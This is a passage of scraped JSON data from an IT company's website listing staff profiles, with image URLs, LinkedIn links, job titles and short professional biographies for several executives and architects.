rajkovski_1852-07-crop-640x434.jpeg","callout-tile-width":640,"callout-tile-height":434,"service-hero":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Daniel_Trajkovski_1852-07-crop-2688x1040.jpeg","service-hero-width":2688,"service-hero-height":1040,"logo-desktop":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Daniel_Trajkovski_1852-07-crop-scaled.jpeg","logo-desktop-width":39,"logo-desktop-height":36,"logo-mobile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Daniel_Trajkovski_1852-07-crop-scaled.jpeg","logo-mobile-width":28,"logo-mobile-height":26}},"name":"Dan T.","role":"Public Cloud Solutions Architect","biography":"Dan is highly motivated to help lead customers to better and more cost-effective solutions without sacrificing innovation and agility. Past projects have included multiple public cloud migrations from both private and on-premise environments, design of a multi-region HA\/DR public cloud solution and 10,000+ user exchange online migration. "},{"ID":824,"post_author":"51","post_date":"2021-05-21 10:05:46","post_date_gmt":"2021-05-21 00:05:46","post_content":"","post_title":"Lucas Smith","post_excerpt":"","post_status":"publish","comment_status":"closed","ping_status":"closed","post_password":"","post_name":"lucas-s","to_ping":"","pinged":"","post_modified":"2023-05-02 11:45:59","post_modified_gmt":"2023-05-02 01:45:59","post_content_filtered":"","post_parent":0,"guid":"https:\/\/www.interactive.com.au\/?post_type=staff&#038;p=824","menu_order":0,"post_type":"staff","post_mime_type":"","comment_count":"0","filter":"raw","linkedin":"https:\/\/www.linkedin.com\/in\/lucas-william-smith\/","images":{"ID":979,"id":979,"title":"Lucas_Smith_0884 crop","filename":"Lucas_Smith_0884-crop-scaled.jpeg","filesize":502171,"url":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Lucas_Smith_0884-crop-scaled.jpeg","link":"https:\/\/www.interactive.com.au\/staff\/lucas-s\/lucas_smith_0884-crop\/","alt":"","author":"51","description":"","caption":"","name":"lucas_smith_0884-crop","status":"inherit","uploaded_to":824,"date":"2021-05-24 02:07:06","modified":"2021-05-24 02:07:06","menu_order":0,"mime_type":"image\/jpeg","type":"image","subtype":"jpeg","icon":"https:\/\/www.interactive.com.au\/wp-includes\/images\/media\/default.png","width":2560,"height":2202,"sizes":{"thumbnail":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Lucas_Smith_0884-crop-150x150.jpeg","thumbnail-width":150,"thumbnail-height":150,"medium":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Lucas_Smith_0884-crop-300x258.jpeg","medium-width":300,"medium-height":258,"medium_large":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Lucas_Smith_0884-crop-768x661.jpeg","medium_large-width":768,"medium_large-height":661,"large":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Lucas_Smith_0884-crop-1024x881.jpeg","large-width":1024,"large-height":881,"1536x1536":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Lucas_Smith_0884-crop-1536x1321.jpeg","1536x1536-width":1536,"1536x1536-height":1321,"2048x2048":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Lucas_Smith_0884-crop-2048x1761.jpeg","2048x2048-width":2048,"2048x2048-height":1761,"post-image-retina":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Lucas_Smith_0884-crop-2880x960.jpeg","post-image-retina-width":2880,"post-image-retina-height":960,"featured-post":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Lucas_Smith_0884-crop-984x686.jpeg","featured-post-width":984,"featured-post-height":686,"default-post":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Lucas_Smith_0884-crop-234x353.jpeg","default-post-width":234,"default-post-height":353,"intro-text-image":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Lucas_Smith_0884-crop-scaled.jpeg","intro-text-image-width":674,"intro-text-image-height":580,"icon-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Lucas_Smith_0884-crop-scaled.jpeg","icon-tile-width":50,"icon-tile-height":43,"image-left-right":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Lucas_Smith_0884-crop-904x790.jpeg","image-left-right-width":904,"image-left-right-height":790,"wysiwyg-image-header":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Lucas_Smith_0884-crop-2022x768.jpeg","wysiwyg-image-header-width":2022,"wysiwyg-image-header-height":768,"image-video-callout":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Lucas_Smith_0884-crop-2688x1040.jpeg","image-video-callout-width":2688,"image-video-callout-height":1040,"key-callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Lucas_Smith_0884-crop-984x304.jpeg","key-callout-tile-width":984,"key-callout-tile-height":304,"people-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Lucas_Smith_0884-crop-466x578.jpeg","people-tile-width":466,"people-tile-height":578,"feature-callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Lucas_Smith_0884-crop-1330x926.jpeg","feature-callout-tile-width":1330,"feature-callout-tile-height":926,"callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Lucas_Smith_0884-crop-640x434.jpeg","callout-tile-width":640,"callout-tile-height":434,"service-hero":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Lucas_Smith_0884-crop-2688x1040.jpeg","service-hero-width":2688,"service-hero-height":1040,"logo-desktop":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Lucas_Smith_0884-crop-scaled.jpeg","logo-desktop-width":42,"logo-desktop-height":36,"logo-mobile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Lucas_Smith_0884-crop-scaled.jpeg","logo-mobile-width":30,"logo-mobile-height":26}},"name":"Lucas Smith","role":"Solutions Architect Manager, Interactive","biography":"Lucas has close to 15 years of experience in the IT industry, with the last eight dedicated to public cloud technologies. He's lead large scale public cloud migrations and application transformations for many leading financial services customers. Always outcome-focused, Lucas is passionate about helping customers solve complex problems. "},{"ID":459,"post_author":"51","post_date":"2021-05-06 18:00:00","post_date_gmt":"2021-05-06 08:00:00","post_content":"","post_title":"Simon Durkin","post_excerpt":"","post_status":"publish","comment_status":"closed","ping_status":"closed","post_password":"","post_name":"simon-durkin","to_ping":"","pinged":"","post_modified":"2025-01-28 09:39:16","post_modified_gmt":"2025-01-27 22:39:16","post_content_filtered":"","post_parent":0,"guid":"https:\/\/www.interactive.com.au\/?post_type=staff&#038;p=459","menu_order":0,"post_type":"staff","post_mime_type":"","comment_count":"0","filter":"raw","linkedin":"https:\/\/www.linkedin.com\/in\/sidurkin\/","images":{"ID":15750,"id":15750,"title":"Simon Durkin","filename":"Simon-Durkin.jpg","filesize":176062,"url":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Simon-Durkin.jpg","link":"https:\/\/www.interactive.com.au\/staff\/simon-durkin\/simon-durkin-2\/","alt":"","author":"51","description":"","caption":"","name":"simon-durkin-2","status":"inherit","uploaded_to":459,"date":"2024-10-15 22:23:20","modified":"2024-10-15 22:23:20","menu_order":0,"mime_type":"image\/jpeg","type":"image","subtype":"jpeg","icon":"https:\/\/www.interactive.com.au\/wp-includes\/images\/media\/default.png","width":1858,"height":2315,"sizes":{"thumbnail":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Simon-Durkin-150x150.jpg","thumbnail-width":150,"thumbnail-height":150,"medium":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Simon-Durkin-241x300.jpg","medium-width":241,"medium-height":300,"medium_large":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Simon-Durkin-768x957.jpg","medium_large-width":768,"medium_large-height":957,"large":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Simon-Durkin-822x1024.jpg","large-width":822,"large-height":1024,"1536x1536":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Simon-Durkin-1233x1536.jpg","1536x1536-width":1233,"1536x1536-height":1536,"2048x2048":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Simon-Durkin-1644x2048.jpg","2048x2048-width":1644,"2048x2048-height":2048,"post-image-retina":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Simon-Durkin-1858x960.jpg","post-image-retina-width":1858,"post-image-retina-height":960,"featured-post":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Simon-Durkin-984x686.jpg","featured-post-width":984,"featured-post-height":686,"default-post":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Simon-Durkin-234x353.jpg","default-post-width":234,"default-post-height":353,"intro-text-image":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Simon-Durkin-1200x580.jpg","intro-text-image-width":1200,"intro-text-image-height":580,"icon-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Simon-Durkin-50x50.jpg","icon-tile-width":50,"icon-tile-height":50,"image-left-right":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Simon-Durkin-904x790.jpg","image-left-right-width":904,"image-left-right-height":790,"wysiwyg-image-header":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Simon-Durkin-1858x768.jpg","wysiwyg-image-header-width":1858,"wysiwyg-image-header-height":768,"image-video-callout":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Simon-Durkin-1858x1040.jpg","image-video-callout-width":1858,"image-video-callout-height":1040,"key-callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Simon-Durkin-984x304.jpg","key-callout-tile-width":984,"key-callout-tile-height":304,"people-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Simon-Durkin-466x578.jpg","people-tile-width":466,"people-tile-height":578,"feature-callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Simon-Durkin-1330x926.jpg","feature-callout-tile-width":1330,"feature-callout-tile-height":926,"callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Simon-Durkin-640x434.jpg","callout-tile-width":640,"callout-tile-height":434,"service-hero":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Simon-Durkin-1858x1040.jpg","service-hero-width":1858,"service-hero-height":1040,"logo-desktop":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Simon-Durkin-180x36.jpg","logo-desktop-width":180,"logo-desktop-height":36,"logo-mobile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Simon-Durkin-127x26.jpg","logo-mobile-width":127,"logo-mobile-height":26}},"name":"Simon Durkin","role":"Managing Director \u2013 Systems","biography":"Simon joined Interactive in 2002, bringing extensive experience from the IT industry.<br \/>\r\n<br \/>\r\nHe leads the Systems business, overseeing a comprehensive suite of services designed to support the entire customer lifecycle. These services include hardware maintenance, field services, procurement services, and EraseIT, Interactive's secure asset disposal offering.<br \/>\r\n<br \/>\r\nPrior to joining Interactive, Simon held various sales and management roles at CSC, GE Capital, and Ferntree Computer Corporation, further solidifying his expertise in the technology sector.<br \/>\r\nSimon holds a Bachelor\u2019s degree in Applied Science, with a major in Applied Mathematics and Computer Science.<br \/>\r\n"},{"ID":458,"post_author":"51","post_date":"2021-05-06 17:59:07","post_date_gmt":"2021-05-06 07:59:07","post_content":"","post_title":"Merylee Crockett","post_excerpt":"","post_status":"publish","comment_status":"closed","ping_status":"closed","post_password":"","post_name":"merylee-crockett","to_ping":"","pinged":"","post_modified":"2021-07-29 13:24:36","post_modified_gmt":"2021-07-29 03:24:36","post_content_filtered":"","post_parent":0,"guid":"https:\/\/www.interactive.com.au\/?post_type=staff&#038;p=458","menu_order":0,"post_type":"staff","post_mime_type":"","comment_count":"0","filter":"raw","linkedin":"https:\/\/www.linkedin.com\/in\/merylee-crockett-827628a\/","images":{"ID":2716,"id":2716,"title":"Merylee-Crockett-ELT","filename":"Merylee-Crockett-ELT.jpg","filesize":143376,"url":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Merylee-Crockett-ELT.jpg","link":"https:\/\/www.interactive.com.au\/staff\/merylee-crockett\/merylee-crockett-elt\/","alt":"","author":"51","description":"","caption":"","name":"merylee-crockett-elt","status":"inherit","uploaded_to":458,"date":"2021-06-04 03:57:11","modified":"2021-06-04 04:27:27","menu_order":0,"mime_type":"image\/jpeg","type":"image","subtype":"jpeg","icon":"https:\/\/www.interactive.com.au\/wp-includes\/images\/media\/default.png","width":400,"height":400,"sizes":{"thumbnail":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Merylee-Crockett-ELT-150x150.jpg","thumbnail-width":150,"thumbnail-height":150,"medium":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Merylee-Crockett-ELT-300x300.jpg","medium-width":300,"medium-height":300,"medium_large":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Merylee-Crockett-ELT.jpg","medium_large-width":400,"medium_large-height":400,"large":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Merylee-Crockett-ELT.jpg","large-width":400,"large-height":400,"1536x1536":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Merylee-Crockett-ELT.jpg","1536x1536-width":400,"1536x1536-height":400,"2048x2048":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Merylee-Crockett-ELT.jpg","2048x2048-width":400,"2048x2048-height":400,"post-image-retina":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Merylee-Crockett-ELT.jpg","post-image-retina-width":400,"post-image-retina-height":400,"featured-post":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Merylee-Crockett-ELT.jpg","featured-post-width":400,"featured-post-height":400,"default-post":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Merylee-Crockett-ELT-234x353.jpg","default-post-width":234,"default-post-height":353,"intro-text-image":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Merylee-Crockett-ELT.jpg","intro-text-image-width":400,"intro-text-image-height":400,"icon-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Merylee-Crockett-ELT.jpg","icon-tile-width":50,"icon-tile-height":50,"image-left-right":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Merylee-Crockett-ELT.jpg","image-left-right-width":400,"image-left-right-height":400,"wysiwyg-image-header":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Merylee-Crockett-ELT.jpg","wysiwyg-image-header-width":400,"wysiwyg-image-header-height":400,"image-video-callout":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Merylee-Crockett-ELT.jpg","image-video-callout-width":400,"image-video-callout-height":400,"key-callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Merylee-Crockett-ELT-400x304.jpg","key-callout-tile-width":400,"key-callout-tile-height":304,"people-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Merylee-Crockett-ELT.jpg","people-tile-width":400,"people-tile-height":400,"feature-callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Merylee-Crockett-ELT.jpg","feature-callout-tile-width":400,"feature-callout-tile-height":400,"callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Merylee-Crockett-ELT.jpg","callout-tile-width":400,"callout-tile-height":400,"service-hero":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Merylee-Crockett-ELT.jpg","service-hero-width":400,"service-hero-height":400,"logo-desktop":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Merylee-Crockett-ELT.jpg","logo-desktop-width":36,"logo-desktop-height":36,"logo-mobile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Merylee-Crockett-ELT.jpg","logo-mobile-width":26,"logo-mobile-height":26}},"name":"Merylee Crockett","role":"Chief People Officer","biography":"Merylee has over 25 years\u2019 experience working in, and leading, People & Culture teams for organisations large and small.<br \/>\r\n<br \/>\r\nPrior to joining Interactive, Merylee supported companies in a range of industries in the areas of leadership, talent management, sustainability, organisational development, employee experience and change. <br \/>\r\n<br \/>\r\nMerylee\u2019s past appointments have included roles at Gateway Computers, LexisNexis and PwC where she held several senior HR and people related roles.<br \/>\r\n<br \/>\r\nMerylee holds a Bachelor of Arts and a Masters in Applied Psychology. "},{"ID":457,"post_author":"51","post_date":"2021-05-06 17:58:24","post_date_gmt":"2021-05-06 07:58:24","post_content":"","post_title":"Darren Reid","post_excerpt":"","post_status":"publish","comment_status":"closed","ping_status":"closed","post_password":"","post_name":"darren-reid","to_ping":"","pinged":"","post_modified":"2021-06-04 15:26:37","post_modified_gmt":"2021-06-04 05:26:37","post_content_filtered":"","post_parent":0,"guid":"https:\/\/www.interactive.com.au\/?post_type=staff&#038;p=457","menu_order":0,"post_type":"staff","post_mime_type":"","comment_count":"0","filter":"raw","linkedin":"https:\/\/www.linkedin.com\/in\/darrenreid1\/","images":{"ID":2732,"id":2732,"title":"Darren-Reid-ELT","filename":"Darren-Reid-ELT.jpg","filesize":137119,"url":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Darren-Reid-ELT.jpg","link":"https:\/\/www.interactive.com.au\/company\/our-history\/darren-reid-elt\/","alt":"","author":"51","description":"","caption":"","name":"darren-reid-elt","status":"inherit","uploaded_to":113,"date":"2021-06-04 05:19:24","modified":"2021-06-04 05:19:24","menu_order":0,"mime_type":"image\/jpeg","type":"image","subtype":"jpeg","icon":"https:\/\/www.interactive.com.au\/wp-includes\/images\/media\/default.png","width":400,"height":400,"sizes":{"thumbnail":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Darren-Reid-ELT-150x150.jpg","thumbnail-width":150,"thumbnail-height":150,"medium":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Darren-Reid-ELT-300x300.jpg","medium-width":300,"medium-height":300,"medium_large":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Darren-Reid-ELT.jpg","medium_large-width":400,"medium_large-height":400,"large":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Darren-Reid-ELT.jpg","large-width":400,"large-height":400,"1536x1536":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Darren-Reid-ELT.jpg","1536x1536-width":400,"1536x1536-height":400,"2048x2048":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Darren-Reid-ELT.jpg","2048x2048-width":400,"2048x2048-height":400,"post-image-retina":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Darren-Reid-ELT.jpg","post-image-retina-width":400,"post-image-retina-height":400,"featured-post":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Darren-Reid-ELT.jpg","featured-post-width":400,"featured-post-height":400,"default-post":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Darren-Reid-ELT-234x353.jpg","default-post-width":234,"default-post-height":353,"intro-text-image":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Darren-Reid-ELT.jpg","intro-text-image-width":400,"intro-text-image-height":400,"icon-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Darren-Reid-ELT.jpg","icon-tile-width":50,"icon-tile-height":50,"image-left-right":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Darren-Reid-ELT.jpg","image-left-right-width":400,"image-left-right-height":400,"wysiwyg-image-header":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Darren-Reid-ELT.jpg","wysiwyg-image-header-width":400,"wysiwyg-image-header-height":400,"image-video-callout":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Darren-Reid-ELT.jpg","image-video-callout-width":400,"image-video-callout-height":400,"key-callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Darren-Reid-ELT-400x304.jpg","key-callout-tile-width":400,"key-callout-tile-height":304,"people-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Darren-Reid-ELT.jpg","people-tile-width":400,"people-tile-height":400,"feature-callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Darren-Reid-ELT.jpg","feature-callout-tile-width":400,"feature-callout-tile-height":400,"callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Darren-Reid-ELT.jpg","callout-tile-width":400,"callout-tile-height":400,"service-hero":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Darren-Reid-ELT.jpg","service-hero-width":400,"service-hero-height":400,"logo-desktop":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Darren-Reid-ELT.jpg","logo-desktop-width":36,"logo-desktop-height":36,"logo-mobile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Darren-Reid-ELT.jpg","logo-mobile-width":26,"logo-mobile-height":26}},"name":"Darren Reid","role":"Director of Marketing & Alliances","biography":"Darren joined Interactive in 2017, bringing a wealth of expertise from his background in local and international sales, services, and indirect channels. <br \/>\r\n<br \/>\r\nAs the leader of the Interactive Marketing team, he brings our vision to market through advertising, creative, branding, social media, web and digital, data and governance, product and physical event campaigns, owns our market presence, trail blazes for our brand and ensures we are partners with the best in the industry."},{"ID":456,"post_author":"51","post_date":"2021-05-06 17:57:30","post_date_gmt":"2021-05-06 07:57:30","post_content":"","post_title":"Brad Wells","post_excerpt":"","post_status":"publish","comment_status":"closed","ping_status":"closed","post_password":"","post_name":"brad-wells","to_ping":"","pinged":"","post_modified":"2021-06-04 14:28:53","post_modified_gmt":"2021-06-04 04:28:53","post_content_filtered":"","post_parent":0,"guid":"https:\/\/www.interactive.com.au\/?post_type=staff&#038;p=456","menu_order":0,"post_type":"staff","post_mime_type":"","comment_count":"0","filter":"raw","linkedin":"https:\/\/www.linkedin.com\/in\/bradley-wells\/","images":{"ID":2729,"id":2729,"title":"brad-wells-ELT","filename":"brad-wells-ELT.jpg","filesize":109656,"url":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/brad-wells-ELT.jpg","link":"https:\/\/www.interactive.com.au\/staff\/brad-wells\/brad-wells-elt\/","alt":"","author":"51","description":"","caption":"","name":"brad-wells-elt","status":"inherit","uploaded_to":456,"date":"2021-06-04 04:26:51","modified":"2021-06-04 04:28:53","menu_order":0,"mime_type":"image\/jpeg","type":"image","subtype":"jpeg","icon":"https:\/\/www.interactive.com.au\/wp-includes\/images\/media\/default.png","width":400,"height":400,"sizes":{"thumbnail":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/brad-wells-ELT-150x150.jpg","thumbnail-width":150,"thumbnail-height":150,"medium":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/brad-wells-ELT-300x300.jpg","medium-width":300,"medium-height":300,"medium_large":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/brad-wells-ELT.jpg","medium_large-width":400,"medium_large-height":400,"large":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/brad-wells-ELT.jpg","large-width":400,"large-height":400,"1536x1536":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/brad-wells-ELT.jpg","1536x1536-width":400,"1536x1536-height":400,"2048x2048":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/brad-wells-ELT.jpg","2048x2048-width":400,"2048x2048-height":400,"post-image-retina":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/brad-wells-ELT.jpg","post-image-retina-width":400,"post-image-retina-height":400,"featured-post":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/brad-wells-ELT.jpg","featured-post-width":400,"featured-post-height":400,"default-post":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/brad-wells-ELT-234x353.jpg","default-post-width":234,"default-post-height":353,"intro-text-image":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/brad-wells-ELT.jpg","intro-text-image-width":400,"intro-text-image-height":400,"icon-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/brad-wells-ELT.jpg","icon-tile-width":50,"icon-tile-height":50,"image-left-right":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/brad-wells-ELT.jpg","image-left-right-width":400,"image-left-right-height":400,"wysiwyg-image-header":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/brad-wells-ELT.jpg","wysiwyg-image-header-width":400,"wysiwyg-image-header-height":400,"image-video-callout":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/brad-wells-ELT.jpg","image-video-callout-width":400,"image-video-callout-height":400,"key-callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/brad-wells-ELT-400x304.jpg","key-callout-tile-width":400,"key-callout-tile-height":304,"people-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/brad-wells-ELT.jpg","people-tile-width":400,"people-tile-height":400,"feature-callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/brad-wells-ELT.jpg","feature-callout-tile-width":400,"feature-callout-tile-height":400,"callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/brad-wells-ELT.jpg","callout-tile-width":400,"callout-tile-height":400,"service-hero":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/brad-wells-ELT.jpg","service-hero-width":400,"service-hero-height":400,"logo-desktop":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/brad-wells-ELT.jpg","logo-desktop-width":36,"logo-desktop-height":36,"logo-mobile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/brad-wells-ELT.jpg","logo-mobile-width":26,"logo-mobile-height":26}},"name":"Brad Wells","role":"Director Enterprise Sales","biography":"Brad joined Interactive in 1995, carrying a wealth of IT and Telecommunications experience. Brad has worked across all lines of business within Interactive and in 2008 played a pivotal role in designing and developing the division that became Interactive\u2019s Cloud Managed Services. <br \/>\r\n<br \/>\r\nToday, Brad leads Enterprise Sales for Interactive, responsible for new products, large cross-business sales pursuits and our industry specialisations."},{"ID":455,"post_author":"51","post_date":"2021-05-06 17:56:06","post_date_gmt":"2021-05-06 07:56:06","post_content":"","post_title":"Belinda Cooney","post_excerpt":"","post_status":"publish","comment_status":"closed","ping_status":"closed","post_password":"","post_name":"belinda-cooney","to_ping":"","pinged":"","post_modified":"2021-08-12 11:20:01","post_modified_gmt":"2021-08-12 01:20:01","post_content_filtered":"","post_parent":0,"guid":"https:\/\/www.interactive.com.au\/?post_type=staff&#038;p=455","menu_order":0,"post_type":"staff","post_mime_type":"","comment_count":"0","filter":"raw","linkedin":"https:\/\/www.linkedin.com\/in\/belinda-cooney-038411\/","images":{"ID":677,"id":677,"title":"Belinda_Cooney_Clr","filename":"Belinda_Cooney_Clr.jpg","filesize":12761,"url":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Belinda_Cooney_Clr.jpg","link":"https:\/\/www.interactive.com.au\/staff\/belinda-cooney\/belinda_cooney_clr\/","alt":"","author":"51","description":"","caption":"","name":"belinda_cooney_clr","status":"inherit","uploaded_to":455,"date":"2021-05-11 00:39:12","modified":"2021-05-11 00:39:12","menu_order":0,"mime_type":"image\/jpeg","type":"image","subtype":"jpeg","icon":"https:\/\/www.interactive.com.au\/wp-includes\/images\/media\/default.png","width":400,"height":400,"sizes":{"thumbnail":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Belinda_Cooney_Clr-150x150.jpg","thumbnail-width":150,"thumbnail-height":150,"medium":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Belinda_Cooney_Clr-300x300.jpg","medium-width":300,"medium-height":300,"medium_large":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Belinda_Cooney_Clr.jpg","medium_large-width":400,"medium_large-height":400,"large":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Belinda_Cooney_Clr.jpg","large-width":400,"large-height":400,"1536x1536":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Belinda_Cooney_Clr.jpg","1536x1536-width":400,"1536x1536-height":400,"2048x2048":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Belinda_Cooney_Clr.jpg","2048x2048-width":400,"2048x2048-height":400,"post-image-retina":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Belinda_Cooney_Clr.jpg","post-image-retina-width":400,"post-image-retina-height":400,"featured-post":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Belinda_Cooney_Clr.jpg","featured-post-width":400,"featured-post-height":400,"default-post":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Belinda_Cooney_Clr-234x353.jpg","default-post-width":234,"default-post-height":353,"intro-text-image":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Belinda_Cooney_Clr.jpg","intro-text-image-width":400,"intro-text-image-height":400,"icon-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Belinda_Cooney_Clr.jpg","icon-tile-width":50,"